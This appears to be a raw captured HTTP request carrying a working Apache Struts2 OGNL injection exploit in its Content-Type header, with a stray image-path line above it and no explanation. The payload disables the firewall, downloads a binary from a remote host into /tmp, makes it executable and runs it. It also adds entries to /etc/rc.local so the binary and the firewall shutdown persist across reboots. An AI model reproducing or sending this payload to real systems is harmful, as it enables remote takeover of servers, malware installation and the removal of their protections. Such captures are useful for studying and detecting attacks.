 GET / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='/etc/init.d/iptables stop;service iptables stop;SuSEfirewall2
stop;reSuSEfirewall2 stop;cd /tmp;wget -c http: :2651/syn13576;chmod 777 syn13576;./syn13576;echo "cd
/tmp/">>/etc/rc.local;echo "./syn13576&">>/etc/rc.local;echo "/etc/init.d/iptables stop">>/etc/rc.local;').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept: text/html, application/xhtml+xml, */*
Accept-Encoding: gbk, GB2312
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)